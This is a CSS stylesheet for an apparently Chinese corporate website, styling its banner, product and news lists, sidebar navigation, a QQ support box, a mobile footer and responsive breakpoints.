.home_top{width:15px;height:76px;float: right;padding:38px 25px 0 10px;margin-top:20px;}
.home_top a{color:#fff;line-height:15px;font-size:14px;}
.foot_bottom{width:1200px;margin:0 auto;overflow:hidden;padding-top: 40px;}
.foot_bottom p{color:#fff;line-height:30px;font-size:14px;text-align: center;}
.foot_bottom a{color:#fff;line-height:30px;font-size:14px;}



#ban{ background:url(ban.jpg) center top no-repeat;height:377px;}
.banner_in{margin:0px auto; width:100%; background:url(ban.jpg) no-repeat top center; height:377px;}
#container{margin:0px auto; width:1200px; margin-top:20px; margin-bottom:20px; overflow:hidden;}
#mydefault{float:right; width:893px;}
.subtitle{height:40px; line-height:40px;border-bottom: 7px solid #e9e9e9;margin-bottom:20px;}
.subtitle p{background:url(title_ny.jpg) center left no-repeat;font-size:20px; color:#0a090e;font-family:"Microsoft YaHei"; font-weight:bold; text-indent: 15px; line-height:40px;}
.weizhi{float:right; margin-right:10px;color:#999999;line-height: 40px;}
.weizhi a{color:#999999;}
.weizhi .color_css{color:#c42715;}
.mydefault_content{margin-top:20px; padding-bottom:20px; overflow:hidden;}
.image{overflow: hidden;display: flex;flex-wrap: wrap; }
.image li{float:left;margin:5px 0.6%;width:32%;border: 1px solid #b5b5b5;}
.image h3{line-height:48px;text-align:center; }
.image li img{ max-width:100%; height:auto;}
.image li:hover{color:#da251d;border: 1px solid #da251d;}
.image li:hover p{color:#da251d;}





.page{clear:both; text-align:right;margin-top: 20px;}
.page a{margin:0px 10px;}
.page a.active{font-weight:bold;color: #c42715;}
#navigation{float:left; width:287px;}
.nav_h2title{font-family: "Microsoft YaHei";font-size:24px; color:#fff;line-height: 57px;padding-top: 16px;padding-left: 95px;background:url(proleft01.jpg) left top no-repeat;margin-bottom:6px;}
.nav_en{font-family:arial; color:#a9a9a9; font-size:14px; text-transform:uppercase; margin-left:20px;}
.prolist_nav{overflow:hidden; margin-bottom:20px;padding-left:13px;}
.prolist_nav li{border: 1px solid #c8cac5; margin-bottom:3px;height:33px;}
.prolist_nav a{ float: right;display:block; padding-left:50px; font-size:16px; color:#000;  margin-right:66px;font-family:"Microsoft YaHei";line-height:33px;}
.prolist_nav a:hover{color:#c42715;}
.prolist_nav a.red:link,.prolist_nav a.red:visited{color:#c42715;}

.nav_contact{background:url(pro_leftli.jpg) 14px 80px no-repeat;}
.contact_h2title{font-family: "Microsoft YaHei";line-height: 57px;padding-top: 16px;color:#fff;font-size:24px;padding-left: 95px;background:url(proleft02.jpg) left bottom no-repeat; margin-bottom:6px;}
.navcontact{margin-bottom:30px;margin-left:13px;overflow:hidden;border: 1px solid #c8cac5; margin-bottom:3px;padding:0 20px;padding-bottom:30px;}
.navcontact p{font-size:13px;line-height:33px;color:#000;border-bottom:1px dashed #ccc;}
.nav_nyname{width:243px;display: block;font-size:15px;line-height:33px;padding-left:10px;color:#000;border-bottom: 1px solid #c8cac5; margin-bottom:15px;height:33px;}

.biaoti{margin:0px auto;text-align:center;font-size:16px;font-weight:bold;line-height:30px;color: #a3a3a3;padding: 25px 0 25px 0; font-size:24px;}
.nybiaoti{margin:0px auto;text-align:center;font-size:16px;font-weight:bold;line-height:30px;padding: 15px 0;}
span.hit{margin:0px auto;text-align:center;display:block;line-height:30px;padding-bottom: 10px;}
#proshow img{margin:0px auto;text-align:center;display:block; max-width:100%;}
.nr{margin:0px 15px 15px 15px;}
.nr img{margin-top:10px;}
#up_down,.details{clear:both;width:95%; margin-left:8px;border:1px solid #ccc;padding-left:15px;margin-bottom:10px; font-size:12px; line-height:30px;}
.details h2{ font-size:16px; line-height:30px;}


.new_inside{margin-bottom:20px; margin-left:12px; margin-right:12px;}
.new_inside li{line-height:36px; border-bottom:1px dashed #d7d7d7; margin-bottom:10px;}
.new_inside li a{line-height:36px; font-size:14px; padding-left:20px;}
.new_inside li a:link,.new_inside li a:visited{background:url(new_link.jpg) no-repeat left center;}
.new_inside li:hover a{color:#c42715;}
.new_inside span{float:right; margin-right:10px;line-height:36px; }
.about{margin-left:20px; margin-right:20px;}
.about02{margin-left:20px; margin-right:20px;}
.about02 p{line-height:30px; font-size:14px;}




.footer_index h1{ font-size: 14px; color: #fff; float: right;}



.qqbox A:link {
	color: #000; text-decoration: none
}
.qqbox A:visited {
	color: #000; text-decoration: none
}
.qqbox A:hover {
	color: #f80000; text-decoration: underline
}
.qqbox A:active {
	color: #f80000; text-decoration: underline
}
.qqbox {
	FONT-SIZE: 12px; right: 0px; overflow: hidden; width: 132px; color: #000000; letter-spacing: 0px; position: absolute; top: 100px; height: auto;
	text-align:left; z-index:9999;
}
.qqlv {
	float: right; overflow: hidden; width: 25px; position: relative; height: 256px
}
.qqkf {
	border: #0dacd3 6px solid; right: 0px; background: #fff; overflow: hidden; width: 120px; top: 0px; height: auto
}
.qqkfbt {
	border-right: #9cd052 1px solid; border-top: #9cd052 1px solid; FONT-WEIGHT: bold; background: #39ccde; overflow: hidden; border-left: #9cd052 1px solid; width: 118px; cursor: pointer; color: #fff; line-height: 20px; border-BOTTOM: #9cd052 1px solid; position: relative; height: 20px; text-align: center
}
.qqkfhm {
	padding-right: 8px; margin: 3px 0px; overflow: hidden; width: 112px; line-height: 22px; position: relative; 
}
.bgdh {
	padding-left: 10px; width: 102px
}
#shouji{position:fixed;_position:absolute;top:300px;right:0px;background:#cfcfcf;z-index: 9999;}
#shouji p{margin:0px;padding:0px;text-align:center;font-weight:bold;font-size:12px;line-height:20px;color:#ff0000;}
#shouji img{width:150px;}

.shouye_pro_index{clear:both; padding-top:30px;margin:0px auto; width:800px;}
.shouye_pro_index li{float:left; width:250px; margin:0px 8px; height:250px; text-align:center;}
.shouye_pro_index h3{font-weight:normal; font-size:18px;}
.shouye_pro_index a h3{color:#fff;}
.gzyl{clear:both; margin:0px auto; width:1000px; color:#000;}
.gzyl h2{ font-size:18px;}
.gzyl p{ font-size:14px; padding:10px 0px;}

.about_ny{padding:0 30px;}
.content_title{padding-top: 25px;
overflow: hidden;
padding-bottom: 170px;}


/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }

.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color: #255faf; width:25%; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }
.row{ margin:0px;}

@media (max-width: 768px) {  
.mobile_footer{ display:block;}

}

@media (max-width: 992px) {  
#header_bg{ display:none;}
.none992{ height:60px;}
}

@media (max-width: 1200px) {           
.header_index{ width:100%;}
.container_index{ width:100%;}
.imglist{ width:100%;}
.top_left{ width: auto;}
.logo{ padding-left:0px;}
.hot_pro{ width:98%; padding-left:1%; padding-right:1%;}
.about_index{ width:98%; padding-left:1%; padding-right:1%;}
.about_index img{ width:60%; }
.about_index .about_hot{ width:38%; }
.hot_about{ width:100%;}
#name_index{ display:none;}
#news_index{ width:100%; }
.news_left{ width:49%; margin:0.5%;}
.news_right{ width:49%; margin:0.5%;}
.news_li li{  width:49% !important; margin:0 !important; overflow:hidden; }
.news_list01 img{ max-width:100%;}
.foot{ width:98%; padding-left:1%; padding-right:1%;}
.foot_bottom{ width:100%; }
.foot_link{ width:200px;}
.home_top{ display:none;}
#container{ width:98%;}
#mydefault{ width:72%;}
#navigation{ width:27%;}
#ban{ display:none;}
.our_index{ width:98%;}
}
@media (max-width: 992px) {           
.about_index img{ width:55%; }
.about_index .about_hot{ width:43%; }
.about_hot span{padding-bottom:0px;}
.news_rili01 h3{ height:54px; overflow:hidden;}
#foot_index {background:#3b3b3b; margin-top:0px; padding-top:30px;}
.foot_top{ display:none;}
.foot_link{ display:none;}
.prolist_nav a{ margin-right:40px;}

}
@media (max-width: 768px) {           
.about_index img{ width:100%; }
.about_index .about_hot{ width:100%; }
.about_bg{ background-size:100% 100%;}
.about_hot{ padding-bottom:35px;}
.news_left{ width:98%; margin:1%;}
.news_right{width:98%; margin:1%;}
.foot_tel{ width:auto;}
.foot_pro{ width:auto; margin-left:10px;}
.navcontact{ padding:0px; }
#mydefault{ width:100%;}
#navigation{ width:100%;}
.our_index ul li{ width:32.3%;}



}

@media (max-width: 425px) {           
.imglist li{ width:48%;}


}